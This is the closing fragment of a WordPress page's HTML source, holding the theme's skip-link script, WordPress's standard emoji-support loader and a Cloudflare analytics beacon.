<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deltamediaday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deltamediaday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3bc9d35383342ba83a7032499b68cc8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
